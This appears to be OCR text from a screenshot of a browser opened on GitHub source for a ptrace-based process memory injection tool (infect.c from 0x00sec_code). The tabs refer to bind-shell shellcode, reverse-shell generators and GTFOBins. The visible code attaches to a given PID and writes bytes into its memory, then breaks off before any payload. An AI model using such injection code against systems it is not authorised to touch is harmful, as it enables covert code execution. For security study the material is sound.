 Dashboard | EC2 Man
AWSGoat(ine) AWS CT
Linux/x64 - Bind (5600
0x00sec_code/infect.c
Online - Reverse Shell
GitHub - carlospolop/
vim | GTFOBins
github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c
40
41
42 int
43 inject_data (pid_t pid, unsigned char *src, void *dst, int len)
44 {
45 int i;
46 uint32_t *s = (uint32_t *) src;
47 uint32_t *d = (uint32_t *) dst;
48
49 for (i = 0; i < len; i+=4, s++, d++)
50 {
51 if ((ptrace (PTRACE_POKETEXT, pid, d, *s)) < 0)
52 {
53 perror ("ptrace(POKETEXT):");
54 return -1;
55 }
56 }
57 return 0;
58 }
59
60 int
61 main (int argc, char *argv[])
62 {
63 pid_t target;
64 struct user_regs_struct regs;
65 int syscall;
66 long dst;
67
68 if (argc != 2)
69 {
70 fprintf (stderr, "Usage:\n\t%s pid\n", argv[0]);
71 exit (1);
72 }
73 target = atoi (argv[1]);
74 printf ("+ Tracing process %d\n", target);
75
76 if ((ptrace (PTRACE_ATTACH, target, NULL, NULL)) < 0)
77 {
ENG
3:23 AM
2023-02-17
1